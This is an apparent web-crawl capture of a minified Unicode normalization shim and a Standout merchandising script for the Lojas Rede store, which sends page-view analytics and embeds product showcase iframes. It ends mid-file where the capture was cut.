],65065:[,220],65066:[,220],65067:[,220],65068:[,220],65069:[,220],65072:[[8229],256],65073:[[8212],256],65074:[[8211],256],65075:[[95],256],65076:[[95],256],65077:[[40],256],65078:[[41],256],65079:[[123],256],65080:[[125],256],65081:[[12308],256],65082:[[12309],256],65083:[[12304],256],65084:[[12305],256],65085:[[12298],256],65086:[[12299],256],65087:[[12296],256],65088:[[12297],256],65089:[[12300],256],65090:[[12301],256],65091:[[12302],256],65092:[[12303],256],65095:[[91],256],65096:[[93],256],65097:[[8254],256],65098:[[8254],256],65099:[[8254],256],65100:[[8254],256],65101:[[95],256],65102:[[95],256],65103:[[95],256],65104:[[44],256],65105:[[12289],256],65106:[[46],256],65108:[[59],256],65109:[[58],256],65110:[[63],256],65111:[[33],256],65112:[[8212],256],65113:[[40],256],65114:[[41],256],65115:[[123],256],65116:[[125],256],65117:[[12308],256],65118:[[12309],256],65119:[[35],256],65120:[[38],256],65121:[[42],256],65122:[[43],256],65123:[[45],256],65124:[[60],256],65125:[[62],256],65126:[[61],256],65128:[[92],256],65129:[[36],256],65130:[[37],256],65131:[[64],256],65136:[[32,1611],256],65137:[[1600,1611],256],65138:[[32,1612],256],65140:[[32,1613],256],65142:[[32,1614],256],65143:[[1600,1614],256],65144:[[32,1615],256],65145:[[1600,1615],256],65146:[[32,1616],256],65147:[[1600,1616],256],65148:[[32,1617],256],65149:[[1600,1617],256],65150:[[32,1618],256],65151:[[1600,1618],256],65152:[[1569],256],65153:[[1570],256],65154:[[1570],256],65155:[[1571],256],65156:[[1571],256],65157:[[1572],256],65158:[[1572],256],65159:[[1573],256],65160:[[1573],256],65161:[[1574],256],65162:[[1574],256],65163:[[1574],256],65164:[[1574],256],65165:[[1575],256],65166:[[1575],256],65167:[[1576],256],65168:[[1576],256],65169:[[1576],256],65170:[[1576],256],65171:[[1577],256],65172:[[1577],256],65173:[[1578],256],65174:[[1578],256],65175:[[1578],256],65176:[[1578],256],65177:[[1579],256],65178:[[1579],256],65179:[[1579],256],65180:[[1579],256],65181:[[1580],256],65182:[[1580],256],65183:[[1580],256],65184:[[1580],256],65185:[[1581],256],65186:[[1581],256],65187:[[1581],256],65188:[[1581],256],65189:[[1582],256],65190:[[1582],256],65191:[[1582],256],65192:[[1582],256],65193:[[1583],256],65194:[[1583],256],65195:[[1584],256],65196:[[1584],256],65197:[[1585],256],65198:[[1585],256],65199:[[1586],256],65200:[[1586],256],65201:[[1587],256],65202:[[1587],256],65203:[[1587],256],65204:[[1587],256],65205:[[1588],256],65206:[[1588],256],65207:[[1588],256],65208:[[1588],256],65209:[[1589],256],65210:[[1589],256],65211:[[1589],256],65212:[[1589],256],65213:[[1590],256],65214:[[1590],256],65215:[[1590],256],65216:[[1590],256],65217:[[1591],256],65218:[[1591],256],65219:[[1591],256],65220:[[1591],256],65221:[[1592],256],65222:[[1592],256],65223:[[1592],256],65224:[[1592],256],65225:[[1593],256],65226:[[1593],256],65227:[[1593],256],65228:[[1593],256],65229:[[1594],256],65230:[[1594],256],65231:[[1594],256],65232:[[1594],256],65233:[[1601],256],65234:[[1601],256],65235:[[1601],256],65236:[[1601],256],65237:[[1602],256],65238:[[1602],256],65239:[[1602],256],65240:[[1602],256],65241:[[1603],256],65242:[[1603],256],65243:[[1603],256],65244:[[1603],256],65245:[[1604],256],65246:[[1604],256],65247:[[1604],256],65248:[[1604],256],65249:[[1605],256],65250:[[1605],256],65251:[[1605],256],65252:[[1605],256],65253:[[1606],256],65254:[[1606],256],65255:[[1606],256],65256:[[1606],256],65257:[[1607],256],65258:[[1607],256],65259:[[1607],256],65260:[[1607],256],65261:[[1608],256],65262:[[1608],256],65263:[[1609],256],65264:[[1609],256],65265:[[1610],256],65266:[[1610],256],65267:[[1610],256],65268:[[1610],256],65269:[[1604,1570],256],65270:[[1604,1570],256],65271:[[1604,1571],256],65272:[[1604,1571],256],65273:[[1604,1573],256],65274:[[1604,1573],256],65275:[[1604,1575],256],65276:[[1604,1575],256]},65280:{65281:[[33],256],65282:[[34],256],65283:[[35],256],65284:[[36],256],65285:[[37],256],65286:[[38],256],65287:[[39],256],65288:[[40],256],65289:[[41],256],65290:[[42],256],65291:[[43],256],65292:[[44],256],65293:[[45],256],65294:[[46],256],65295:[[47],256],65296:[[48],256],65297:[[49],256],65298:[[50],256],65299:[[51],256],65300:[[52],256],65301:[[53],256],65302:[[54],256],65303:[[55],256],65304:[[56],256],65305:[[57],256],65306:[[58],256],65307:[[59],256],65308:[[60],256],65309:[[61],256],65310:[[62],256],65311:[[63],256],65312:[[64],256],65313:[[65],256],65314:[[66],256],65315:[[67],256],65316:[[68],256],65317:[[69],256],65318:[[70],256],65319:[[71],256],65320:[[72],256],65321:[[73],256],65322:[[74],256],65323:[[75],256],65324:[[76],256],65325:[[77],256],65326:[[78],256],65327:[[79],256],65328:[[80],256],65329:[[81],256],65330:[[82],256],65331:[[83],256],65332:[[84],256],65333:[[85],256],65334:[[86],256],65335:[[87],256],65336:[[88],256],65337:[[89],256],65338:[[90],256],65339:[[91],256],65340:[[92],256],65341:[[93],256],65342:[[94],256],65343:[[95],256],65344:[[96],256],65345:[[97],256],65346:[[98],256],65347:[[99],256],65348:[[100],256],65349:[[101],256],65350:[[102],256],65351:[[103],256],65352:[[104],256],65353:[[105],256],65354:[[106],256],65355:[[107],256],65356:[[108],256],65357:[[109],256],65358:[[110],256],65359:[[111],256],65360:[[112],256],65361:[[113],256],65362:[[114],256],65363:[[115],256],65364:[[116],256],65365:[[117],256],65366:[[118],256],65367:[[119],256],65368:[[120],256],65369:[[121],256],65370:[[122],256],65371:[[123],256],65372:[[124],256],65373:[[125],256],65374:[[126],256],65375:[[10629],256],65376:[[10630],256],65377:[[12290],256],65378:[[12300],256],65379:[[12301],256],65380:[[12289],256],65381:[[12539],256],65382:[[12530],256],65383:[[12449],256],65384:[[12451],256],65385:[[12453],256],65386:[[12455],256],65387:[[12457],256],65388:[[12515],256],65389:[[12517],256],65390:[[12519],256],65391:[[12483],256],65392:[[12540],256],65393:[[12450],256],65394:[[12452],256],65395:[[12454],256],65396:[[12456],256],65397:[[12458],256],65398:[[12459],256],65399:[[12461],256],65400:[[12463],256],65401:[[12465],256],65402:[[12467],256],65403:[[12469],256],65404:[[12471],256],65405:[[12473],256],65406:[[12475],256],65407:[[12477],256],65408:[[12479],256],65409:[[12481],256],65410:[[12484],256],65411:[[12486],256],65412:[[12488],256],65413:[[12490],256],65414:[[12491],256],65415:[[12492],256],65416:[[12493],256],65417:[[12494],256],65418:[[12495],256],65419:[[12498],256],65420:[[12501],256],65421:[[12504],256],65422:[[12507],256],65423:[[12510],256],65424:[[12511],256],65425:[[12512],256],65426:[[12513],256],65427:[[12514],256],65428:[[12516],256],65429:[[12518],256],65430:[[12520],256],65431:[[12521],256],65432:[[12522],256],65433:[[12523],256],65434:[[12524],256],65435:[[12525],256],65436:[[12527],256],65437:[[12531],256],65438:[[12441],256],65439:[[12442],256],65440:[[12644],256],65441:[[12593],256],65442:[[12594],256],65443:[[12595],256],65444:[[12596],256],65445:[[12597],256],65446:[[12598],256],65447:[[12599],256],65448:[[12600],256],65449:[[12601],256],65450:[[12602],256],65451:[[12603],256],65452:[[12604],256],65453:[[12605],256],65454:[[12606],256],65455:[[12607],256],65456:[[12608],256],65457:[[12609],256],65458:[[12610],256],65459:[[12611],256],65460:[[12612],256],65461:[[12613],256],65462:[[12614],256],65463:[[12615],256],65464:[[12616],256],65465:[[12617],256],65466:[[12618],256],65467:[[12619],256],65468:[[12620],256],65469:[[12621],256],65470:[[12622],256],65474:[[12623],256],65475:[[12624],256],65476:[[12625],256],65477:[[12626],256],65478:[[12627],256],65479:[[12628],256],65482:[[12629],256],65483:[[12630],256],65484:[[12631],256],65485:[[12632],256],65486:[[12633],256],65487:[[12634],256],65490:[[12635],256],65491:[[12636],256],65492:[[12637],256],65493:[[12638],256],65494:[[12639],256],65495:[[12640],256],65498:[[12641],256],65499:[[12642],256],65500:[[12643],256],65504:[[162],256],65505:[[163],256],65506:[[172],256],65507:[[175],256],65508:[[166],256],65509:[[165],256],65510:[[8361],256],65512:[[9474],256],65513:[[8592],256],65514:[[8593],256],65515:[[8594],256],65516:[[8595],256],65517:[[9632],256],65518:[[9675],256]}};var l={nfc:function(t){return p("NFC",t)},nfd:function(t){return p("NFD",t)},nfkc:function(t){return p("NFKC",t)},nfkd:function(t){return p("NFKD",t)}};t.exports=l,l.shimApplied=!1,String.prototype.normalize||(Object.defineProperty(String.prototype,"normalize",{enumerable:!1,configurable:!0,writable:!0,value:function(t){var r=""+this;if("NFC"===(t=void 0===t?"NFC":t))return l.nfc(r);if("NFD"===t)return l.nfd(r);if("NFKC"===t)return l.nfkc(r);if("NFKD"===t)return l.nfkd(r);throw new RangeError("Invalid normalization form: "+t)}}),l.shimApplied=!0)}()}}]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://standout.com.br/lojasrede/catchtagGeralExata.php?distributor=lojasrede&sku=&url=https%3A%2F%2Fwww.lojasrede.com.br%2Fesmalte-impala-perolado-polar%2Fp&action=PageView&browserName=Chrome&browserVersion=131.0.0.0&geolocation=undefined&language=en-US@posix&plataform=undefined&monitored=false&preco=4.49&disponibilidade=1&bot=false
body_size: -366
content:
{"div":"","height":null,"url":"www.lojasrede.com.br\/esmalte-impala-perolado-polar\/p","ssq":null,"msg":"","mv":[],"hashdata":["","","","","","","OOA7khiWaAw,",""],"teste_ab":null,"0":128}

--- FILE ---
content_type: application/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-lojasrede.js
body_size: -518
content:
var distributor = "lojasrede";
var codigoEmbed = "OOA7khiWaAw,";
var sku = '';
var preco = '';
var disponibilidade = 0;

var urlStd = window.location.href;
var urlNewStd = urlStd;

/*	Executa JS quando a div é encontrada (carregamento)	*/
function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}

function StdInit() {
	setTimeout(function () {
		// waitForElm('____DIV_REFERENCIA_VAREJO____').then(elm => criaDivStd()); // PDP - Cria DIV Standout
		waitForElm('#standoutDivAutomatico').then(elm => StandoutJS()); //PDP - Entrega Vitrine
		waitForElm('#frameStandout').then(elm => standoutMensageria()); //PDP - MENSAGERIA
		waitForElm('div[class*="seloPixContainer"] div.lojasrede-builderio-7-x-price').then(elm => catchProductData()); //PDP - CPD (Collection/PrecoRuptura)

		//Busca - Share of Search
		//if(window.location.href.includes('___PART_URL_PAG_BUSCA___')){ //Ex.: '/busca?q='
		//	waitForElm('____DIV_REFERENCIA_VAREJO____').then(elm => catchSearchSend(distributor, window.location.href, ___PART_URL_PAG_BUSCA___));
		//}

	}, 1000);
}
StdInit();

function StandoutJS(){
	//console.log('StandoutJS()', );
	
	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	urlStd = window.location.href;
	urlNewStd = urlStd.replace("/#/", "/");
	
	 // CATCH EAN /*************************
	 var sku = getEan();
	 // CATCH EAN /*************************

	// CATCH PRECO/disponibilidade /*************************
	var preco = getPrice();
	var disponibilidade = getAvailability();
	// CATCH PRECO /*************************

	var action = 'PageView';
	var browserName = browserName;
	var browserVersion = fullVersion; 
	var geolocation = navigator.geolocarion; 
	var language = navigator.language; 
	var plataform = navigator.plataform;
	var retailerDomain = window.location.hostname;
	var monitored = 'false';
	
	var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNewStd)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
	var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;
		
	setTimeout(function () { 	
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function() {
		  if (this.readyState == 4 && this.status == 200) {
			var myObj = JSON.parse(this.responseText);
			console.log(myObj);
		
			// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {

				var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

				if (stdMVBTSContainer == null) {

					function getScript(url, callback) {
						var scriptMVStd = document.createElement('script');
						scriptMVStd.type = 'text/javascript';
						scriptMVStd.src = url;
						scriptMVStd.onload = callback;

						document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
					}

					getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

						//Adiciona CSS das MINI Vitrines
						stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

						// Custom CSS Botões das MINI Vitrines
						var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 9999;} .btn-open-special-container.horizontal {width: 160px; margin: 6px 0 0 6px;} .btn-open-special-container.horizontal.mobile {margin: 10px 0 0 0px;} .btn-open-special-animated {border: 3px solid rgb(218, 56, 50, .8); background: #EA3323; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #EA3323; } 50% { box-shadow: 0 0 16px #EA3323;} 100% { box-shadow: 0 0 20px #EA3323;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #FDB5B7;}}"
						var styleSheet = document.createElement("style");
						styleSheet.type = "text/css";
						styleSheet.innerText = MVCustomstyles;
						document.head.appendChild(styleSheet);

						//Verificação da largura da tela para adicionar a MV no local correto (desktop ou mobile)
						if (document.body.clientWidth >= 768) {
							//Variável para guardar a referência de onde deve entrar "desktop"

							//Botões
							var refIDStdProd = document.querySelector('.product-details .product-image #image');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector('.header-site');
						}
						else {
							//Variável para guardar a referência de onde deve entrar "mobile"
							var refIDStdProd = document.querySelector('#product-images-slider');
							var MVCustomMobile = true;
							
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector('.header-site');
						}

						//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
						var divSTDProductID = document.createElement('div');
						divSTDProductID.id = "productStdID";
						divSTDProductID.setAttribute("style", "position: relative;");

						//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
						var divSTDProductIDMV = document.createElement('div');
						divSTDProductIDMV.id = "productStdIDMV";

						//Insere conteúdos na DIV da Standout antes da DIV de referência
						function insertBefore(el, referenceNode) {
							referenceNode.parentNode.insertBefore(el, referenceNode);
						}
						if(refIDStdProd == null && refIDStdProdMV == null){
							console.log('não foi possivel inserir MVs.');
						} else {
							insertBefore(divSTDProductID, refIDStdProd);
							insertBefore(divSTDProductIDMV, refIDStdProdMV);
						}

						//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
						if (!MVCustomMobile) {
							var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
						} else {
							var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
						}
						if(document.getElementById("productStdID")){
							document.getElementById("productStdID").innerHTML += MVBTS;
						} else {
							console.log('não foi possivel embedar MVs.');
						}

						//Adicionando os botões das MINI Vitrines
						setTimeout(function () {
							for (var i = 0; i < myObj.mv.length; i++) {

								var stdMVSlug = myObj.mv[i].slug;

								if(document.getElementById("std-mv-bts-container")){

									//Verifica e adiciona so botões
									if (myObj.mv[i].tipo == "mv-foto") {
										var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
									} else if (myObj.mv[i].tipo == "mv-video") {
										var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
									} else if (myObj.mv[i].tipo == "mv-audio"){
										var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='46' height='46' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
									}

									//Adiciona os conteúdos das DIVs
									document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

									//Imprime o conteúdo das MINI Vitrines
									writeStandoutMV(myObj.mv[i].tipo);

									//Remove botões e DIVs duplicadas se houver
									var divMVProductRemove = document.querySelectorAll('#productStdID');
									if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

									var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
									if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

									var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
									if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

									var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
									if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

									console.log(stdMVSlug);
									
								} else {
									console.log('não foi possivel adicionar os botões MVs.');
								}
							}
						}, '1000');
					});
				}
			}

			if (!myObj.div == "") {
				var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
				if (divStandoutAutomatico) {
					divStandoutAutomatico.innerHTML = myObj.div;
					writeStandoutCBP();
				}
			}
		  }
		};
		xmlhttp.open("GET", urlCatch, true);
		xmlhttp.send();
		
	}, 1000);

	function writeStandoutMV(tipo) {
		var elem = document.getElementById("standoutDivMV-" + tipo);
		var w = parseInt(window.innerWidth);
		var h = parseInt(elem.getAttribute("h"));
		var hmv = parseInt(h - (h * 0.14));
		//console.log('w/h/hmv:', w, h, hmv);

		if ( w > 768) { w = "768"; }
		else if ((w <= 768) && (w > 475)) { w = w-40; }
		else if ((w <= 475) && (w > 320)) { w = w-40; h = hmv; }
		else { w = w-40; }

		var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
		var c = elem.getAttribute("i");
		elem.style.height = h + 'px';
		elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" scrolling="no" id="frameStandoutMV' + tipo + '" allow="autoplay" allowfullscreen></iframe>';
	}
		
	function writeStandoutCBP() {
		if (document.getElementById("standoutDiv") != null) {
			if (document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem = document.getElementById("standoutDiv");
				//Tratamento especial por conta da estrutura do varejo
				//Define largura da DIV pai sempre 100% (100vw - 32px) que é o respiro e padding do varejo
				if (parseInt(window.innerWidth) >= 640) {
					elem.setAttribute("style", "width: calc(100vw - 32px); max-width: 1280px; padding-top: 20px;");
				} else {
					elem.setAttribute("style", "padding-top: 20px;");
				}
				var w = '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen allow="camera; microphone"></iframe>';

				if (elem.getAttribute("x") == "landing-page") {
					//Adiciona Scrolling "No" na DIV de iframe da Standout
					var elemIframeNoScroll = document.getElementById("frameStandout");
					elemIframeNoScroll.setAttribute("scrolling", "no");
				}
			}
		}
	}
}

//MENSAGERIA
function standoutMensageria() {
	var myMensageriaVitrine = document.getElementById('frameStandout');
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	}
	else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		}
		else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {
				var myMensageriaVitrine = document.getElementById('frameStandout');

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector("#standoutDivAutomatico")){
							event.data.value = document.querySelector("div#standoutDiv").getAttribute("h");
						} else {
							event.data.value = 700;
						}
						console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.getElementById("standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

function catchProductData(){
